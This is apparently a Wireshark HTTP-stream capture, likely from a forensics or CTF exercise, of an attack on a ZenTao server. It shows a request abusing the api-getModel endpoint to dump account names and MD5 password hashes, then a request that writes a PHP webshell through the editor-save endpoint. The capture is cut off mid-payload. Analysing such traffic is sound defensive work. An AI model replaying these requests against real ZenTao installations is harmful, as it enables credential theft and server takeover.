 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · res.pcapng
GET /api-getModel-api-sql-sql=select+account,password+from+zt_user HTTP/1.1
Host: 172.18.27.150:8084
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: zentaosid=cclct547ho6j7iloee9lnvmv21; lang=zh-cn; device=desktop; theme=default; windowWidth=1754; windowHeight=1002
HTTP/1.1 200 OK
Date: Sat, 04 Mar 2023 19:14:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Mon, 03-Apr-2023 19:14:10 GMT; Max-Age=2592000; path=/
Set-Cookie: device=desktop; expires=Mon, 03-Apr-2023 19:14:10 GMT; Max-Age=2592000; path=/
Set-Cookie: theme=default; expires=Mon, 03-Apr-2023 19:14:10 GMT; Max-Age=2592000; path=/
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 268
Keep-Alive: timeout=5, max=96
Connection: Keep-Alive
Content-Type: text/html; Language=UTF-8;charset=UTF-8
<xmp class='a-left'>select account,password from zt_user</xmp>{"status":"success","data":"[{\"account\":\"admin\",\"password\":\"8a3e684c923b763d252cf1e8734a7a29\"},{\"account\":\"productManager\",\"passwor
d\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"projectManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev1\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"accou
nt\":\"dev2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester1\",\"password\":\"e10adc3949ba59abbe56e057f20f
883e\"},{\"account\":\"tester2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"testManager\",\"password\":\"e1
0adc3949ba59abbe56e057f20f883e\"},{\"account\":\"test\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"}]","md5":"71cfaa7002d809c0860d3749abb3454c"}POST /api-getModel-editor-save-filePath=/tmp/shell.php H
TTP/1.1
Host: 172.18.27.150:8084
Connection: keep-alive
Content-Length: 1823
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://172.18.27.150:8084
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.18.27.150:8084/api-getModel-editor-save-filePath=/tmp/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: zentaosid=cclct547ho6j7iloee9lnvmv21; lang=zh-cn; device=desktop; theme=default; windowWidth=1754; windowHeight=1002
fileContent=%3C%3Fphp+file_put_contents%28%27%2Fapp%2Fzentaopms%2Fwww%2Fxxx1.php%27%2C+%27%3C%3Fphp+%24servername%3D%22127.0.0.1%22%3B%24username%3D%22root%22%3B%24password%3D%22123456%22%3B%24dbname%3D%22z
分组 58。7 客户端 分组，7 服务器 分组，13 turn(s).点击选择。
整个对话（99 kB） Show data as ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助